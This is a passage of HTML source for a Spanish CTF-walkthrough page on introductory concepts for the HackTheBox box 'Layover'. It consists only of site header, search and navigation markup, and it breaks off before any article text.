


<file: layover/conceptos/index.html>
<!doctype html>
<html lang="es" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Colección de walkthroughs de CTF centrados en el razonamiento, por tácticas MITRE ATT&CK.">
      
      
      
        <link rel="canonical" href="https://ollerenac-uni.github.io/ctf-walkthroughs/layover/conceptos/">
      
      
        <link rel="prev" href="../">
      
      
        <link rel="next" href="../etapa0-setup/">
      
      
        
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.8.2">
    
    
      
        <title>Conceptos necesarios - CTF Walkthroughs</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.57a0d79d.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.fb2fffe2.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=JetBrains+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"JetBrains Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/extra.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#conceptos-necesarios-layover-c1-introduccion-a-ctfs" class="md-skip">
          Saltar a contenido
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Cabecera">
    <a href="../.." title="CTF Walkthroughs" class="md-header__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            CTF Walkthroughs
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Conceptos necesarios
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo oscuro"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Cambiar a modo oscuro" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo claro"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Cambiar a modo claro" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Búsqueda" placeholder="Búsqueda" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Buscar">
        
        <button type="reset" class="md-search__icon md-icon" title="Limpiar" aria-label="Limpiar" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Inicializando búsqueda
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Pestañas" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Inicio

      </a>
    </li>
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../" class="md-tabs__link">
          
  
  
    
  
  C1 · Intro

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../c2-web/" class="md-tabs__link">
          
  
  
    
  
  C2 · Web

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navegación" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="CTF Walkthroughs" class="md-nav__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    CTF Walkthroughs
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Inicio
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
        
        
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C1 · Intro
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_2" id="__nav_2_label" tabindex="">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    C1 · Intro
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Conceptos necesarios
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos necesarios
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-que-es-un-ctf" class="md-nav__link">
    <span class="md-ellipsis">
      
        1 · ¿Qué es un CTF?
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-plataformas-de-ctf-y-cuales-son-gratis" class="md-nav__link">
    <span class="md-ellipsis">
      
        2 · Plataformas de CTF (y cuáles son gratis)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-hackthebox-como-moverte-y-encontrar-layover" class="md-nav__link">
    <span class="md-ellipsis">
      
        3 · HackTheBox: cómo moverte y encontrar Layover
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-conectar-con-el-lab-la-vpn" class="md-nav__link">
    <span class="md-ellipsis">
      
        4 · Conectar con el lab: la VPN
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4 · Conectar con el lab: la VPN">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#41-que-es-y-como-funciona" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.1 · Qué es y cómo funciona
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#42-herramientas-segun-tu-sistema" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.2 · Herramientas según tu sistema
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#43-errores-tipicos-y-que-significan" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.3 · Errores típicos (y qué significan)
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-conectar-al-box-y-escanear-puertos-nmap" class="md-nav__link">
    <span class="md-ellipsis">
      
        5 · Conectar al box y escanear puertos (nmap)
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5 · Conectar al box y escanear puertos (nmap)">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#51-leer-el-resultado-servicios-comunes" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.1 · Leer el resultado: servicios comunes
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-prerrequisitos-nivelacion" class="md-nav__link">
    <span class="md-ellipsis">
      
        6 · Prerrequisitos (nivelación)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-mapa-de-conceptos-del-reto" class="md-nav__link">
    <span class="md-ellipsis">
      
        7 · Mapa de conceptos del reto
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-conceptos-de-la-parte-no-publicada" class="md-nav__link">
    <span class="md-ellipsis">
      
        8 · Conceptos de la parte no publicada
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../etapa0-setup/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Etapa 0 · Setup
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_4" >
        
          
          <label class="md-nav__link" for="__nav_2_4" id="__nav_2_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Tácticas
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tácticas
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../01-discovery/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    1 · Discovery
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../02-monitoreo/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    2 · Network Sniffing
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
